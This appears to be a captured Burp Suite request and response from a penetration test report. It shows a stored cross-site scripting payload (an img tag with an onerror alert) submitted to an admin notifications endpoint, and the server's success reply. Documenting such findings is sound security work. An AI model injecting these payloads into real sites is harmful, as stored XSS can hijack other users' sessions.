 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
5846 https:// POST /adminNotifications/save ✓ 200 401 JSON
Request
Pretty Raw Hex \n
1 POST /adminNotifications/save HTTP/2
2 Host:
3 Cookie: PHPSESSID=dpqcls37j2j4b7ta0rq234aii3;
4 Content-Length: 204
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept-Language: en-GB
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: application/json, text/javascript, */*; q=0.01
11 X-Requested-With: XMLHttpRequest
12 Sec-Ch-Ua-Platform: "macOS"
13 Origin: https://
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https:// /adminNotifications/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 notification_fr_FR=Pentest%3Cimg+src%3D'x'+onerror%3D'alert(%22XSS+Title%22)'%3E&
notification_en_US=Pentest%3Cimg+src%3D'x'+onerror%3D'alert(%22XSS+Title%22)'%3E&url
=&editor=P.O.&title_fr_FR=&title_en_US=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=utf-8
4
5
6 Pragma: no-cache
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Content-Type-Options: nosniff
9 X-Xss-Protection: 0
10
11 {"success":true,"message":"\u003Cp\u003ENotifications successfully
created\u003C\/p\u003E\n"}